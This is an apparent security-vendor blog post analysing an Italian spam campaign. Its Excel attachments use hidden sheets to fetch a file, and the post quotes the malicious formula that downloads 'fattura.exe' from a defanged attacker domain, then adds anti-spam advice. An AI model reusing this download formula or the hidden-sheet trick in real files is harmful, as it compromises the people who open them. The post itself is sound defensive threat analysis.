Excel Files with Hidden Sheets Target Users in Italy
 Insights and analysis by Matthew John Camacho
Insights and analysis by Matthew John Camacho

Figure 1. Sample Italian email propagating .xls attachments with hidden sheets

Figure 2. Opened .xls attachment
Upon downloading and opening the attachment, a prompt to “Enable Content” appears. At first glance, the Excel file appears empty. Once enabled, the file will attempt to connect to a URL and download another file through the formula “=FORMULA(“hxxp://gstat.dondyablo[.]com/fattura.exe”, $BB$54”. Note that the hidden sheet still won’t show itself even after enabling the content.

Figure 3. Hidden formula in the .xls file
The hidden sheet can be manually unhidden, as it is only set to hidden and not to “very hidden.” Very hidden sheets are not accessible via the Excel user interface unless another tool is used. Hidden sheets and formulas can be used to potentially download malicious files and connect to suspicious domains, opening more possibilities for the threat actors.

Figure 4. Unhiding the hidden sheet
We recently saw a similar campaign using a malicious Microsoft Excel 4.0 Macro sheet with a suspicious formula that is set to “very hidden.” It was also propagated through spam emails.
Defense against spam
Spam email is one of the vehicles cybercriminals use to spread malicious files. Users can defend against these types of threats with the following best practices:
- Be wary of downloading attachments or clicking links in emails coming from unfamiliar sources. Hover the pointer over a link to check the link’s URL.
- Check the email address of the sender. If it is unfamiliar or is not linked to a reputed organization, it is best not to perform any action related to the email.
- Watch out for grammatical errors and misspellings in the email body. Emails from legitimate companies are usually well-constructed.
- Keep email addresses and other personal information private. This lessens the chances of receiving spam emails.
Security solutions can also help safeguard against spam and other email-based threats:
- Trend Micro™ Email Security - Analyzes the header and content of the email and the authenticity and reputation of the email sender to protect against malicious senders.
- Trend Micro™ Deep Discovery™ Email Inspector – Employs custom sandboxing, predictive machine learning, and web filtering to detect and block malicious emails.
Indicators of Compromise
For the list of IoCs, please refer to this document.
Like it? Add this infographic to your site:
1. Click on the box below. 2. Press Ctrl+A to select all. 3. Press Ctrl+C to copy. 4. Paste the code into your page (Ctrl+V).
Image will appear the same size as you see above.
последний
- Unveiling AI Agent Vulnerabilities Part I: Introduction to AI Agent Vulnerabilities
- The Ever-Evolving Threat of the Russian-Speaking Cybercriminal Underground
- From Registries to Private Networks: Threat Scenarios Putting Organizations in Jeopardy
- Trend 2025 Cyber Risk Report
- The Future of Social Engineering
 Cellular IoT Vulnerabilities: Another Door to Cellular Networks
Cellular IoT Vulnerabilities: Another Door to Cellular Networks AI in the Crosshairs: Understanding and Detecting Attacks on AWS AI Services with Trend Vision One™
AI in the Crosshairs: Understanding and Detecting Attacks on AWS AI Services with Trend Vision One™ Trend 2025 Cyber Risk Report
Trend 2025 Cyber Risk Report CES 2025: A Comprehensive Look at AI Digital Assistants and Their Security Risks
CES 2025: A Comprehensive Look at AI Digital Assistants and Their Security Risks